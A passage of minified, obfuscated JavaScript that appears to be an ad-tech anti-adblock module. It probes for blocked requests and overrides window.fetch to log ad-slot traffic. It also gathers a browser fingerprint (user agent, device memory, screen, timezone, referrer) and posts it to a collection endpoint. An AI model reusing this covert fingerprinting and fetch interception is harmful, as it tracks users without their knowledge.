]()),'kind':J3['MN'][Lf(0xedf)],'endpoint':J0['A'][Lf(0xada)]}),SP=(0x0,J3['Wq'])({'protectUrlContext':SF,'url':''[Lf(0x57a)](J0['A'][Lf(0xada)],Lf(0x1044)),'kind':J3['MN'][Lf(0x833)],'endpoint':J0['A'][Lf(0xada)],'extra':{'shardingIndex':-0x1}}),Sd=[Lf(0xc86),Lf(0xfd0),Lf(0x564)];let Sl=!0x1;for(const Sf of Sd)JS(location[Lf(0x88a)],Sf)&&(Sl=!0x0);const Sv=function(SM){const LM=Lf;let SE=arguments[LM(0xa82)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const SA=SE[LM(0x6bc)](SM);if(LM(0x2eb)===SA[LM(0xb3e)](LM(0x3a6)))return!0x1;if(Sl){if(LM(0x5d7)!==SA[LM(0xb3e)](LM(0xe8e)))return!0x1;if(LM(0x2eb)!==SA[LM(0xb3e)](LM(0x797)))return!0x1;if(LM(0x2eb)===SA[LM(0xb3e)](LM(0xe46)))return!0x1;if(LM(0x2eb)!==SA[LM(0xb3e)](LM(0x616))&&!SM[LM(0x3d7)](LM(0x325)))return!0x1;if(LM(0xc8b)===SA[LM(0xb3e)](LM(0x111a)))return!0x1;if(LM(0x2eb)!==SA[LM(0xb3e)](LM(0xcd3)))return!0x1;const Sz=SA[LM(0xb3e)](LM(0x292));if(LM(0x88e)!==Sz&&SE[LM(0x5c3)](Sz)<0x0)return!0x1;if(parseFloat(SA[LM(0xb3e)](LM(0x2cb)))<0.2)return!0x1;if(LM(0x2eb)!==SA[LM(0xb3e)](LM(0x73a))&&LM(0x3c5)==typeof SA[LM(0x73a)]&&!SA[LM(0x73a)][LM(0x102c)](LM(0x7e2)))return!0x1;if(LM(0x2eb)!==SA[LM(0xb3e)](LM(0xf2f)))return!0x1;if(LM(0x2eb)!==SA[LM(0xb3e)](LM(0xb0c)))return!0x1;const SH=Sy=>parseInt(SA[LM(0xb3e)](Sy)[LM(0xc72)]('px','')),Sg=[LM(0xac7),LM(0xd19),LM(0x35b),LM(0xf73),LM(0x880),LM(0xefb),LM(0x30d),LM(0xb0d),LM(0x26a),LM(0xf1e),LM(0xafb),LM(0x53a)];for(const Sy of Sg)if(!SM[LM(0x3d7)](LM(0xba5)+Sy)&&Math[LM(0xd12)](SH(Sy))>=0x2710)return!0x1;const Sb=[LM(0xb34),LM(0xc52)];for(const ST of Sb){const SL=SE[LM(0x6bc)](SM,ST);if(LM(0x88e)!==SL[LM(0xb3e)](LM(0xe49)))return!0x1;if(LM(0x88e)!==SL[LM(0xb3e)](LM(0x407)))return!0x1;const SI=SL[LM(0xb3e)](LM(0x292));if(LM(0x88e)!==SL[LM(0xb3e)](LM(0x292))&&'0'!==SI)return!0x1;}}return!0x0;},So=SM=>{const LE=Lf,SE=[SM];let SA=SM[LE(0x104f)];for(;SA;)SE[LE(0x883)](SA),SA=SA[LE(0x104f)];return SE;};for(const {selectors:SM,html:SE,cases:SA,targetHosts:Sz,disabled:SH,checker:Sg}of Jv)if(!(SH||Sz&&!Sz[Lf(0x20d)](Sb=>Sb===location[Lf(0x40a)]))){SN[Lf(0x346)](),SN[Lf(0x90f)](SE),SN[Lf(0xd85)](),SN[Lf(0xbf6)]('*')[Lf(0xfb7)](Sb=>{const LA=Lf;if(Sb[LA(0x3d7)]('id')&&(Sb['id']?Sb['id']=(0x0,J2['md'])(Sb['id']):Sb['id']=(0x0,J2['md'])(J4['A'][LA(0xec5)]())),Sb[LA(0x3d7)](LA(0x5fa))&&!Sb[LA(0x3d7)](LA(0x4e8))&&(Sb[LA(0xec5)]?LA(0x3c5)==typeof Sb[LA(0xec5)]&&(Sb[LA(0xec5)]=Sb[LA(0xec5)][LA(0x267)]('\x20')[LA(0xd96)](Sy=>(0x0,J2['md'])(Sy))[LA(0xe19)]('\x20')):(Sb[LA(0x920)][LA(0x5d9)]((0x0,J2['md'])(J4['A'][LA(0xec5)]())),Sb[LA(0x920)][LA(0x5d9)]((0x0,J2['md'])(J4['A'][LA(0xec5)]())))),Sb[LA(0x3d7)](LA(0xdfa))&&LA(0xcc1)!==Sb[LA(0x1ff)][LA(0xe1e)]()){const Sy=Sb[LA(0x3e5)](LA(0xdfa));Sy?Sb[LA(0x3d7)](LA(0x92a))?Sb[LA(0xae5)](LA(0x92a)):Sb[LA(0x954)](LA(0xdfa),(0x0,J2['md'])(Sy)):Sb[LA(0x954)](LA(0xdfa),(0x0,J2['md'])(J4['A'][LA(0xec5)]()));}Sb[LA(0x3d7)](LA(0x1059))&&''===Sb[LA(0x3e5)](LA(0x1059))&&!Sb[LA(0x3d7)](LA(0x694))&&(Sb[LA(0x3d7)](LA(0x498))?(Sb[LA(0xae5)](LA(0x498)),Sb[LA(0x954)](LA(0x1059),Su)):Sb[LA(0x954)](LA(0x1059),SG)),Sb[LA(0x3d7)](LA(0xeb4))&&''===Sb[LA(0x3e5)](LA(0xeb4))&&(LA(0xb1f)===Sb[LA(0x1ff)][LA(0xe1e)]()?Sb[LA(0x954)](LA(0xeb4),SP):Sb[LA(0x954)](LA(0xeb4),Sk));}),await(0x0,J9['y'])(0x64);for(const Sb of SA){for(const ST of Sb)SN[Lf(0xbf6)](ST[Lf(0x56a)])[Lf(0xfb7)](SL=>{const Lz=Lf;for(const SI of Object[Lz(0x2f1)](ST[Lz(0x8bc)]))SL[Lz(0x954)](SI,ST[Lz(0x8bc)][SI]);!0x0===ST[Lz(0xa0b)]&&SL[Lz(0xa0b)]();});let Sy=[];for(const SL of SM)SN[Lf(0xbf6)](SL)[Lf(0xfb7)](SI=>{const LH=Lf;Sy=Sy[LH(0x57a)](So(SI));});Sy=Array[Lf(0x103b)](new Set(Sy)),Sy[Lf(0xfb7)](SI=>{const Lg=Lf;if(!(Sg||Sv)(SI,SO[Lg(0x8dd)]))throw new Error(Lg(0x9f3)+SI[Lg(0x1ff)]);});}await(0x0,J8['c'])(SI=>window[Lf(0x78f)]?window[Lf(0x78f)](()=>SI()):SI());}}catch(SI){throw SI;}finally{SS[Lf(0xa0b)]();}}(S9);}(S6),()=>async function(S8){const Lb=a2e,{protectUrlContext:S9,isDomainShardingEnabled:SJ}=S8,SF=J4['A'][Lb(0x1067)]([Lb(0x887),Lb(0x5a2),Lb(0xd0b),Lb(0xa5b),Lb(0x1081)]),SS=document[Lb(0x108e)](Lb(0x9f7));return SS[Lb(0x954)](Lb(0xe03),'1'),SS[Lb(0x1059)]=(0x0,J3['Wq'])({'protectUrlContext':S9,'url':''[Lb(0x57a)](J0['A'][Lb(0xada)],Lb(0x4ea))[Lb(0x57a)](SF),'kind':J3['MN'][Lb(0x7f9)],'key':null,'endpoint':J0['A'][Lb(0xada)],'extra':{'shardingIndex':SJ?J4['A'][Lb(0xbd1)](0x0,J5['ch']):-0x1}}),Jg(SS),(0x0,J8['c'])((SK,SN)=>{const Ly=Lb,SO=Date[Ly(0x6e6)]();Jb(SS,{'onLoad':()=>{const LT=Ly,SG=Date[LT(0x6e6)]()-SO;J7['A'][LT(0x2c3)](LT(0x60f)[LT(0x57a)](SG,'ms'));const Su=Date[LT(0x6e6)](),Sk=(0x0,J3['Wq'])({'protectUrlContext':S9,'url':''[LT(0x57a)](J0['A'][LT(0xada)],LT(0x35d))[LT(0x57a)](SF),'kind':J3['MN'][LT(0x7f9)],'key':null,'endpoint':J0['A'][LT(0xada)],'extra':{'shardingIndex':SJ?J4['A'][LT(0xbd1)](0x0,J5['ch']):-0x1}});fetch(Sk,{'cache':LT(0x55d),'priority':LT(0xc2c)})[LT(0x7e7)](SP=>SP[LT(0x59e)]())[LT(0x7e7)](()=>{const LL=LT,SP=Date[LL(0x6e6)]()-Su,Sd=Math[LL(0x5ed)](0x3e9,0x5*SG,0x5*SP);J7['A'][LL(0x2c3)](LL(0xb4b)[LL(0x57a)](Sd,LL(0xdce))[LL(0x57a)](SP,'ms')),setTimeout(async()=>{const LI=LL;await Jy(),J7['A'][LI(0x2c3)](LI(0xf2b)[LI(0x57a)](Sd,LI(0x6f0))[LI(0x57a)](SF)),SN(LI(0xc73));},Sd);})[LT(0xdd4)](SP=>SN(LT(0xeb2)[LT(0x57a)](SP)));},'onError':SG=>SN(Ly(0x86e)[Ly(0x57a)](null==SG?void 0x0:SG[Ly(0x1080)]))}),window[Ly(0xcf9)](Ly(0x1080),SG=>{const Lr=Ly;if(Lr(0x3c5)!=typeof SG[Lr(0xf34)]||!SG[Lr(0xf34)][Lr(0x1016)](SF))return;const Su=Date[Lr(0x6e6)]()-SO;return J7['A'][Lr(0x2c3)](Lr(0x642)[Lr(0x57a)](SG[Lr(0xf34)],Lr(0x46a))[Lr(0x57a)](Su,'ms')),SG[Lr(0xf34)]===SF?SK():SG[Lr(0xf34)][Lr(0xe39)](Lr(0x113d))?SN(Lr(0x8c7)[Lr(0x57a)](SG[Lr(0xf34)][Lr(0x267)](''[Lr(0x57a)](SF,'_'))[0x1])):void 0x0;}),document[Ly(0xbb8)][Ly(0x393)](SS);})[Lb(0x7e7)](SK=>(SS[Lb(0xa0b)](),SK))[Lb(0xdd4)](SK=>{const LD=Lb;throw SS[LD(0xa0b)](),SK;});}(S6),()=>JH(S6),...S5?[()=>JH(S6,0x0)]:[],()=>async function(S8,S9){const La=a2e;var SJ;const {protectUrlContext:SF,isDomainShardingEnabled:SS}=S8;null!==(SJ=S9)&&void 0x0!==SJ||(S9=SS?J4['A'][La(0xbd1)](0x0,J5['ch']):-0x1);const SK=J4['A'][La(0x1067)]([La(0x1f2),La(0xe70),La(0xde8),La(0xf2a),La(0x7e3)]);return(0x0,J8['c'])((SN,SO)=>{const Li=La,SG=(0x0,J3['Wq'])({'protectUrlContext':SF,'url':''[Li(0x57a)](J0['A'][Li(0xada)],Li(0x7d8))[Li(0x57a)](SK),'kind':J3['MN'][Li(0x7f9)],'key':null,'endpoint':J0['A'][Li(0xada)],'extra':{'shardingIndex':S9}});fetch(SG)[Li(0x7e7)](Su=>Su[Li(0x59e)]())[Li(0x7e7)](Su=>{const Lc=Li;Su===SK?SN():SO(Lc(0x107a));})[Li(0xdd4)](Su=>SO(Li(0xb60)+Su));});}(S6),()=>async function(S8,S9){const LV=a2e;var SJ;const {protectUrlContext:SF,isDomainShardingEnabled:SS}=S8;null!==(SJ=S9)&&void 0x0!==SJ||(S9=SS?J4['A'][LV(0xbd1)](0x0,J5['ch']):-0x1);const SK=J4['A'][LV(0x1067)]([LV(0x1f2),LV(0xe70),LV(0xde8),LV(0xf2a),LV(0x7e3)]);return(0x0,J8['c'])((SN,SO)=>{const LW=LV,SG=(0x0,J3['Wq'])({'protectUrlContext':SF,'url':''[LW(0x57a)](J0['A'][LW(0xada)],LW(0xb2f))[LW(0x57a)](SK),'kind':J3['MN'][LW(0x7f9)],'key':null,'endpoint':J0['A'][LW(0xada)],'extra':{'shardingIndex':S9}}),Su=new XMLHttpRequest();Su[LW(0x346)](LW(0x84f),SG),Su[LW(0xb9e)]=()=>{const Lq=LW;0x4===Su[Lq(0x1128)]&&(Su[Lq(0xbc9)][Lq(0x102c)](SK)?SN():SO(Lq(0xa2c)));},Su[LW(0x27c)]=()=>SO(LW(0xa4c)),Su[LW(0x6bf)]=()=>SO(LW(0x913)),Su[LW(0xef9)]();});}(S6)];await async function(S8,S9,SJ){const Lx=a2e,SF=[],SS=[],SK=()=>{const Ls=a2e;var Sk;return null===(Sk=SS[Ls(0x701)]())||void 0x0===Sk?void 0x0:Sk();},SN=()=>{const Lh=a2e;for(;SS[Lh(0xa82)]>0x0;)SK();};let SO=!0x1,SG=0x0;S8[Lx(0xfb7)](Sk=>SF[Lx(0x883)]([Sk,0x0]));const Su=Array[Lx(0x103b)]({'length':0x2},async()=>{const LB=Lx;for(;!SO&&SG<S8[LB(0xa82)];){for(;0x0===SF[LB(0xa82)]&&SG<S8[LB(0xa82)]&&!SO;)await new Promise(Sl=>{const Lj=LB;SS[Lj(0x883)](Sl);});const Sk=SF[LB(0x701)]();if(!Sk)continue;const [SP,Sd]=Sk;try{await SP(),SG++,SG===S8[LB(0xa82)]&&SN();}catch(Sl){if(Sd>=SJ[LB(0xa82)])throw SO=!0x0,SN(),Sl;setTimeout(()=>{const Lt=LB;SF[Lt(0x883)]([SP,Sd+0x1]),SK();},SJ[Sd]);}}});await Promise[Lx(0x1f9)](Su);}(S7,0x0,[0x99,0xc5,0x12a]);}let JA;const Jz=()=>{const Ln=L6;var S4;return(null!==(S4=JA)&&void 0x0!==S4?S4:JA=(0x0,J8['c'])((S5,S6)=>{const LR=a2e;var S7;const S8=[],S9=null===(S7=document[LR(0xfaf)](LR(0xa42)))||void 0x0===S7?void 0x0:S7[LR(0xeb4)];S9&&S8[LR(0x883)](S9),S8[LR(0x883)](new URL(LR(0x32f)+String(Date[LR(0x6e6)]()),location[LR(0xeb4)])[LR(0xeb4)]),S8[LR(0x883)](new URL(LR(0x571)+String(Date[LR(0x6e6)]()),location[LR(0xeb4)])[LR(0xeb4)]);let SJ=0x0;setTimeout(()=>S5(!0x1),0x9c5),S8[LR(0xfb7)](SF=>{const LQ=LR,SS=document[LQ(0x108e)](LQ(0x10f3));SS[LQ(0x954)](LQ(0xe03),'1'),SS[LQ(0xcf9)](LQ(0x4c9),()=>{S5(!0x0);}),SS[LQ(0xcf9)](LQ(0x2d8),()=>{const LZ=LQ;++SJ===S8[LZ(0xa82)]&&S5(!0x1);}),SS[LQ(0x1059)]=SF;});}))[Ln(0x7e7)](S5=>(S5||J7['A'][Ln(0x2c3)](Ln(0xccc)),S5));};async function JH(S4,S5){const LY=L6;var S6;const {protectUrlContext:S7,isDomainShardingEnabled:S8}=S4;null!==(S6=S5)&&void 0x0!==S6||(S5=S8?J4['A'][LY(0xbd1)](0x0,J5['ch']):-0x1);const S9=J4['A'][LY(0x1067)]([LY(0x1f2),LY(0xe70),LY(0xde8),LY(0xf2a),LY(0x7e3)]),SJ=(0x0,J3['Wq'])({'protectUrlContext':S7,'url':''[LY(0x57a)](J0['A'][LY(0xada)],LY(0x58c))[LY(0x57a)](S9),'kind':J3['MN'][LY(0xb5a)],'key':null,'endpoint':J0['A'][LY(0xada)],'extra':{'shardingIndex':S5}}),SF=document[LY(0x108e)](LY(0x40c));return SF[LY(0x954)](LY(0xe03),'1'),SF[LY(0x1059)]=SJ,(0x0,J8['c'])((SS,SK)=>{const LU=LY;SF[LU(0x27c)]=()=>SK(LU(0x847)),SF[LU(0xa80)]=()=>SS(),document[LU(0xbb8)][LU(0x393)](SF);})[LY(0xd06)](()=>{const LC=LY;SF[LC(0xa0b)]();});}const Jg=S4=>{const Lm=L6;S4[Lm(0xb94)][Lm(0xe51)](Lm(0xe49),'0'),S4[Lm(0xb94)][Lm(0xe51)](Lm(0x407),'0'),S4[Lm(0xb94)][Lm(0xe51)](Lm(0xe8e),Lm(0xc8b)),S4[Lm(0xb94)][Lm(0xe51)](Lm(0x22b),Lm(0x2eb));},Jb=(S4,S5)=>{const LX=L6;let S6=!0x1;const S7=(S9,SJ)=>{const Lp=a2e;S6||(S6=!0x0,S9?S5[Lp(0xfc8)]():S5[Lp(0x703)](SJ));};S4[LX(0xcf9)](LX(0x4c9),()=>S7(!0x0)),S4[LX(0xcf9)](LX(0x2d8),S9=>{const Lw=LX;var SJ;return S7(!0x1,null!==(SJ=S9[Lw(0x2d8)])&&void 0x0!==SJ?SJ:new Error(Lw(0xee0)));}),window[LX(0xcf9)](LX(0x1080),S9=>{const I0=LX;S9[I0(0xf68)]===S4[I0(0xf0c)]&&S7(!0x0);});const S8=JM['A'][LX(0x761)](window)[LX(0x792)][LX(0x761)][LX(0x38d)](S4);if((J6['A'][LX(0x3cd)]()||J6['A'][LX(0x1160)]())&&S8){const S9=Date[LX(0x6e6)]();fetch(S8,{'cache':LX(0x55d),'priority':LX(0xc2c)})[LX(0x7e7)](SJ=>SJ[LX(0x59e)]())[LX(0x7e7)](()=>{const I1=LX,SJ=Date[I1(0x6e6)]()-S9,SF=Math[I1(0x5ed)](0x3e9,0x5*SJ);J7['A'][I1(0x2c3)](I1(0xa47)[I1(0x57a)](SF,I1(0xffb))[I1(0x57a)](SJ)),setTimeout(async()=>{const I2=I1;await Jy(),S7(!0x1,new Error(I2(0xa7f)));},SF);})[LX(0xdd4)](()=>S7(!0x1,new Error(LX(0xda4))));}},Jy=()=>(0x0,J8['c'])(S4=>{const I3=L6,S5=document[I3(0x108e)](I3(0x9f7));Jg(S5),document[I3(0xbb8)][I3(0x393)](S5);const S6=J4['A'][I3(0xec5)](),S7=S8=>{const I4=I3;S8[I4(0xf34)]===S6&&(window[I4(0x4db)](I4(0x1080),S7),S5[I4(0xa0b)](),S4());};window[I3(0xcf9)](I3(0x1080),S7),S5[I3(0x6ca)][I3(0x346)](),S5[I3(0x6ca)][I3(0x90f)](I3(0x666)[I3(0x57a)](S6,I3(0x21a))),S5[I3(0x6ca)][I3(0xd85)]();});async function JT(S4,S5){const I5=L6;try{const S6=I5(0x3fc)[I5(0x57a)](Date[I5(0x6e6)](),'_')[I5(0x57a)](J4['A'][I5(0x366)](0x6,0xa));try{window[I5(0xd9c)]=window[I5(0xd9c)]||{},window[I5(0xd9c)][I5(0xf94)]=window[I5(0xd9c)][I5(0xf94)]||[],window[I5(0xd9c)][I5(0xf94)][I5(0x883)](()=>{const I6=I5;try{var S7,S8,S9,SJ,SF;const SS=null===(S7=(S8=window[I6(0xd9c)])[I6(0xabf)])||void 0x0===S7?void 0x0:S7[I6(0x38d)](S8);if(!SS)return;const SK=[];let SN=null,SO=0x0;function SG(SP){const I7=I6;try{var Sd,Sl;return{'divId':null==SP||null===(Sd=SP[I7(0x820)])||void 0x0===Sd?void 0x0:Sd[I7(0x38d)](SP),'path':null==SP||null===(Sl=SP[I7(0xaf8)])||void 0x0===Sl?void 0x0:Sl[I7(0x38d)](SP)};}catch(Sv){return;}}function Su(){const I8=I6;if(null!==SN)return;const SP=Date[I8(0x6e6)](),Sd=Math[I8(0x5ed)](0x0,0x7d0-(SP-SO));SN=window[I8(0x44a)](async()=>{const I9=I8,Sl=SK[I9(0x439)](0x0,SK[I9(0xa82)]);if(SN=null,Sl[I9(0xa82)]){SO=Date[I9(0x6e6)]();try{const Sv=Sl[I9(0xd96)](So=>{const IJ=I9;var Sf,SM,SE,SA,Sz,SH,Sg,Sb,Sy;return{'run_id':S6,'domain':location[IJ(0x40a)],'url':location[IJ(0xeb4)],'timestamp':new Date()[IJ(0x798)](),'is_adblock':S5,'event_type':So[IJ(0xda5)],'client_ts':So['ts'],'slot_div_id':null===(Sf=So[IJ(0xf8b)])||void 0x0===Sf?void 0x0:Sf[IJ(0x1042)],'slot_path':null===(SM=So[IJ(0xf8b)])||void 0x0===SM?void 0x0:SM[IJ(0x4bd)],'is_empty':null!==(SE=So[IJ(0xd4a)])&&void 0x0!==SE?SE:null,'size':null!=So[IJ(0xfee)]?((()=>{const Ie=IJ;try{return JSON[Ie(0xc65)](So[Ie(0xfee)]);}catch(ST){return String(So[Ie(0xfee)]);}})()):null,'line_item_id':null!==(SA=So[IJ(0x8c3)])&&void 0x0!==SA?SA:null,'creative_id':null!==(Sz=So[IJ(0x3a7)])&&void 0x0!==Sz?Sz:null,'advertiser_id':null!==(SH=So[IJ(0x116a)])&&void 0x0!==SH?SH:null,'service_name':null!==(Sg=So[IJ(0x10bc)])&&void 0x0!==Sg?Sg:null,'fetch_params':null!==(Sb=So[IJ(0x914)])&&void 0x0!==Sb?Sb:[],'gpt_fetch_slots':null!==(Sy=So[IJ(0x997)])&&void 0x0!==Sy?Sy:[]};});await JL(S4,I9(0xd5f),Sv);}catch(So){}}},Sd);}function Sk(SP){const IF=I6;try{SK[IF(0x883)](SP),Su();}catch(Sd){}}if(S5){const SP=window[I6(0xdfe)];window[I6(0xdfe)]=function(){const IS=I6;for(var Sd=arguments[IS(0xa82)],Sl=new Array(Sd),Sv=0x0;Sv<Sd;Sv++)Sl[Sv]=arguments[Sv];const So=(0x0,J3['Xz'])(Sl[0x0]);let Sf=!0x1;try{if((0x0,J3['EW'])(So[IS(0xeb4)])){const SE=(0x0,J3['sH'])(So[IS(0xeb4)])[IS(0xdb8)],SA=new URL(SE);SA&&IS(0xff8)===SA[IS(0xf7f)]&&(Sf=!0x0);}else Sf=IS(0xff8)===So[IS(0xf7f)];}catch(Sz){J7['A'][IS(0x2d8)](IS(0x8b9),So);}if(!Sf)return SP[IS(0x5cc)](this,Sl);const SM=(SH,Sg)=>{const IK=IS;try{const Sb=SH[IK(0x267)](',')[IK(0xd96)](SI=>SI[IK(0x745)]()),Sy=Sg[IK(0x267)](',')[IK(0xd96)](SI=>SI[IK(0x745)]()),ST=SI=>SI[IK(0x267)]('/')[IK(0xce0)](0x1)[IK(0xd96)](Sr=>parseInt(Sr,0xa)),SL=SI=>'/'+SI[IK(0xd96)](Sr=>Sr<0x0||Sr>=Sb[IK(0xa82)]?'':Sb[Sr])[IK(0xe19)]('/')[IK(0x214)](':',',');return Sy[IK(0xd96)](ST)[IK(0xd96)](SL);}catch(SI){return[];}};return SP[IS(0x5cc)](this,Sl)[IS(0x7e7)](SH=>(SH[IS(0xa56)]()[IS(0x59e)]()[IS(0x7e7)](Sg=>{const IN=IS;var Sb,Sy;Sk({'event_type':IN(0xe80),'ts':new Date()[IN(0x798)](),'fetchParams':[{'key':IN(0x1156),'value':So[IN(0x766)]()},{'key':IN(0x711),'value':(0x0,J3['EW'])(So[IN(0xeb4)])?(0x0,J3['sH'])(So[IN(0xeb4)])[IN(0xdb8)]:So[IN(0x766)]()},{'key':IN(0xad2),'value':SH[IN(0xad2)][IN(0x766)]()},{'key':IN(0xbb8),'value':Sg[IN(0xce0)](0x0,0x3e8)}],'gptFetchSlots':SM(null!==(Sb=So[IN(0x90d)][IN(0x761)](IN(0x981)))&&void 0x0!==Sb?Sb:'',null!==(Sy=So[IN(0x90d)][IN(0x761)](IN(0x527)))&&void 0x0!==Sy?Sy:'')});}),SH),SH=>{const IO=IS;var Sg,Sb;return Sk({'event_type':IO(0xe80),'ts':new Date()[IO(0x798)](),'fetchParams':[{'key':IO(0x1156),'value':So[IO(0x766)]()},{'key':IO(0x711),'value':(0x0,J3['EW'])(So[IO(0xeb4)])?(0x0,J3['sH'])(So[IO(0xeb4)])[IO(0xdb8)]:So[IO(0x766)]()},{'key':IO(0xad2),'value':IO(0x2d8)},{'key':IO(0x2d8),'value':SH[IO(0x766)]()}],'gptFetchSlots':SM(null!==(Sg=So[IO(0x90d)][IO(0x761)](IO(0x981)))&&void 0x0!==Sg?Sg:'',null!==(Sb=So[IO(0x90d)][IO(0x761)](IO(0x527)))&&void 0x0!==Sb?Sb:'')}),Promise[IO(0xaeb)](SH);});};}null===(S9=SS[I6(0xcf9)])||void 0x0===S9||S9[I6(0x38d)](SS,I6(0x905),Sd=>{const IG=I6;try{Sk({'event_type':IG(0x905),'ts':new Date()[IG(0x798)](),'slot':SG(null==Sd?void 0x0:Sd[IG(0xf8b)]),'size':null==Sd?void 0x0:Sd[IG(0xfee)],'serviceName':null==Sd?void 0x0:Sd[IG(0x10bc)]});}catch(Sl){}}),null===(SJ=SS[I6(0xcf9)])||void 0x0===SJ||SJ[I6(0x38d)](SS,I6(0x57b),Sd=>{const Iu=I6;try{Sk({'event_type':Iu(0x57b),'ts':new Date()[Iu(0x798)](),'slot':SG(null==Sd?void 0x0:Sd[Iu(0xf8b)]),'size':null==Sd?void 0x0:Sd[Iu(0xfee)],'lineItemId':null==Sd?void 0x0:Sd[Iu(0x8c3)],'advertiserId':null==Sd?void 0x0:Sd[Iu(0x116a)],'creativeId':null==Sd?void 0x0:Sd[Iu(0x3a7)],'serviceName':null==Sd?void 0x0:Sd[Iu(0x10bc)]});}catch(Sl){}}),null===(SF=SS[I6(0xcf9)])||void 0x0===SF||SF[I6(0x38d)](SS,I6(0xb99),Sd=>{const Ik=I6;try{Sk({'event_type':Ik(0xb99),'ts':new Date()[Ik(0x798)](),'slot':SG(null==Sd?void 0x0:Sd[Ik(0xf8b)]),'isEmpty':null==Sd?void 0x0:Sd[Ik(0xd4a)],'size':null==Sd?void 0x0:Sd[Ik(0xfee)],'lineItemId':null==Sd?void 0x0:Sd[Ik(0x8c3)],'creativeId':null==Sd?void 0x0:Sd[Ik(0x3a7)],'serviceName':null==Sd?void 0x0:Sd[Ik(0x10bc)]});}catch(Sl){}});}catch(Sd){}});}catch(S7){}((async()=>{const IP=I5;await JL(S4,IP(0xcca),{'run_id':S6,'type':IP(0xaa5),'domain':location[IP(0x40a)],'timestamp':new Date()[IP(0x798)](),'url':location[IP(0xeb4)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':S5,'client':JI(),'admiral':[]});})());}catch(S8){J7['A'][I5(0x2c3)](I5(0x242),S8);}}async function JL(S4,S5,S6){const Id=L6;try{const S7=J0['A'][Id(0xada)]+Id(0x584)[Id(0x57a)](S5),S8=(0x0,J3['Wq'])({'protectUrlContext':S4,'url':S7,'kind':J3['MN'][Id(0x7f9)],'endpoint':J0['A'][Id(0xada)]});await fetch(S8,{'method':Id(0xd8d),'headers':{'Content-Type':Id(0x696)},'body':JSON[Id(0xc65)](S6),'keepalive':!0x0});}catch(S9){}}function JI(){const Il=L6;try{const S4=window[Il(0x8d5)],S5=navigator;return{'user_agent':navigator[Il(0xd62)],'language':navigator[Il(0x334)],'languages':navigator[Il(0xe6c)],'platform':navigator[Il(0x958)],'hardware_concurrency':null==S5?void 0x0:S5[Il(0x27f)],'device_memory':null==S5?void 0x0:S5[Il(0xc87)],'screen':{'width':screen[Il(0xe49)],'height':screen[Il(0x407)],'pixel_ratio':window[Il(0x3d2)]},'viewport':S4?{'width':S4[Il(0xe49)],'height':S4[Il(0x407)],'scale':S4[Il(0xca1)]}:void 0x0,'timezone':Intl[Il(0xd36)]()[Il(0xcae)]()[Il(0x661)],'url':location[Il(0xeb4)],'referrer':document[Il(0x904)]};}catch(S6){return{'user_agent':navigator[Il(0xd62)]};}}var Jr=F(0x380);const JD=S4=>JM['A'][L6(0x761)]()[L6(0x6f9)][L6(0x38d)](S4[L6(0xe1e)](),/\-[a-z]/g,S5=>S5[0x1][L6(0x630)]()),Ja=S4=>JM['A'][L6(0x761)]()[L6(0x6f9)][L6(0x38d)](S4,/[A-Z]/g,S5=>'-'[L6(0x57a)](S5[L6(0xe1e)]()));var Ji=F(0x1cbf);class Jc{static[L6(0x332)](S4){const Iv=L6;return!!(S4&&S4 instanceof Element)&&Iv(0x2eb)===window[Iv(0x6bc)](S4)[Iv(0x3a6)];}static[L6(0x342)](S4){const Io=L6;return!!(S4&&S4 instanceof Element)&&Io(0xc8b)===window[Io(0x6bc)](S4)[Io(0xe8e)];}static[L6(0x470)](S4){const If=L6;if(!(S4&&S4 instanceof Element))return!0x1;let S5=!0x1;const S6=JM['A'][If(0x761)](window)[If(0x668)][If(0x761)][If(0x38d)](S4)[If(0x3a6)],S7=window[If(0x6bc)](S4);return If(0x2eb)===S7[If(0x3a6)]&&(JM['A'][If(0x761)](window)[If(0x668)][If(0x761)][If(0x38d)](S4)[If(0x3a6)]=If(0xa94),If(0x2eb)===S7[If(0x3a6)]&&(S5=!0x0)),''===S6?JM['A'][If(0x761)](window)[If(0x668)][If(0x761)][If(0x38d)](S4)[If(0xbc5)](If(0x3a6)):JM['A'][If(0x761)](window)[If(0x668)][If(0x761)][If(0x38d)](S4)[If(0x3a6)]=S6,S5;}static[L6(0xc76)](S4){const IM=L6;let S5=S4[IM(0xb56)];for(;S5;){if(this[IM(0x332)](S5))return!0x0;S5=S5[IM(0xb56)];}return!0x1;}static async[L6(0xa53)](S4){const IE=L6;return S4 instanceof HTMLIFrameElement?await this[IE(0x1036)](S4):S4 instanceof Element&&this[IE(0xdda)](S4);}static async[L6(0x1036)](S4){const IA=L6,S5=new JV(S4);return await S5[IA(0x5f1)]();}static[L6(0xdda)](S4){const Iz=L6;if(!S4||!document[Iz(0xb10)](S4))return!0x1;if(this[Iz(0x470)](S4))return J7['A'][Iz(0x2c3)](Iz(0xca5)),!0x1;const S5=S4[Iz(0xc40)]();return!(S5['x']+window[Iz(0x1078)]+S5[Iz(0xe49)]<-0x1f4&&(J7['A'][Iz(0x2c3)](Iz(0xb40)),J7['A'][Iz(0x2c3)](Iz(0x71b)[Iz(0x57a)](S5['x'],Iz(0xb55))[Iz(0x57a)](S5['y'],Iz(0x352))[Iz(0x57a)](window[Iz(0x1078)],Iz(0x679))[Iz(0x57a)](window[Iz(0x8a5)],Iz(0x383))[Iz(0x57a)](S5[Iz(0xe49)],Iz(0xefe))[Iz(0x57a)](S5[Iz(0x407)])),0x1));}static[L6(0x1087)](S4){const Ig=L6;return(function(){const IH=a2e,S5=window[IH(0x6bc)](S4);return IH(0x795)===S4[IH(0x1ff)][IH(0xe1e)]()||!(IH(0x10f3)!==S4[IH(0x1ff)][IH(0xe1e)]()||!(S4[IH(0x1059)]||S5[IH(0xfa2)]&&IH(0x2eb)!==S5[IH(0xfa2)]))||!(IH(0x575)!==S4[IH(0x1ff)][IH(0xe1e)]()||!S5[IH(0xfa2)]||IH(0x2eb)===S5[IH(0xfa2)])||'a'===S4[IH(0x1ff)][IH(0xe1e)]();}())&&this[Ig(0x5f1)](S4);}static[L6(0x5f1)](S4){const Ib=L6,S5=window[Ib(0x6bc)](S4);if(Ib(0x2eb)===S5[Ib(0x3a6)])return!0x1;if(Ib(0x5d7)!==S5[Ib(0xe8e)])return!0x1;if(parseFloat(S5[Ib(0x2cb)])<0.2)return!0x1;if(S4[Ib(0x8ac)]<0xa||S4[Ib(0x6cf)]<0xa)return!0x1;let 